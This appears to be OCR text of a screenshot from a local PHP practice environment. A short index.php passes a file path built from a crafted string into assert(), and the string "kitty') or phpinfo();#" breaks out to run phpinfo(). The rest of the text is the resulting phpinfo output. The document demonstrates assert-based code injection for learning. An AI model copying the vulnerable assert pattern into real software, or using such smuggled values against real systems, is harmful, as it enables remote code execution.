 CodingSoftware › PhpStudy › PHPTutorial › WWW › index.php
1 <?php
2 $page="kitty') or phpinfo();#";
3 $file = "templates/" . $page . ".php";
4 echo $file;
5 # $file=templates/kitty') or phpinfo();#.php
6 assert("file_exists('$file')") or die("That file doesn't exist!");
7 ?>
8
phpinfo()
localhost
templates/kitty') or phpinfo();#.php
PHP Version 7.0.12
System Windows NT DESKTOP-CE0L9E5 10.0 build 17134 (Wi
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sd
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--enal
dotnet=shared" "--with-mcrypt=static" "--without-an
Server API CGI/FastCGI